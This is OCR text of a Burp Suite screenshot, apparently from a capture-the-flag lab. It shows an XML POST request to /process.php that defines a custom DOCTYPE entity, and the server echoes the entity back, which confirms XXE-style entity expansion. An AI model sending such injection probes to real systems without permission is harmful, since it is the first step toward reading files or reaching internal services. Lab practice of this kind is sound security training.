 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.129.139.124 ?
Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 10.129.139.124
3 Content-Length: 158
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
5 Content-Type: text/xml
6 Accept: */*
7 Origin: http://10.129.139.124
8 Referer: http://10.129.139.124/services.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=pdmlkle91ms6n6rt77u4b0j242
12 Connection: close
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE replace [<!ENTITY example "MARKKK"> ]>
16 <order>
<quantity>
asd
</quantity>
<item>
&example;
</item>
<address>
asd
</address>
</order>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Dec 2021 07:04:59 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 40
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for MARKKK has been processed
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (9)
Done
368 bytes | 253 millis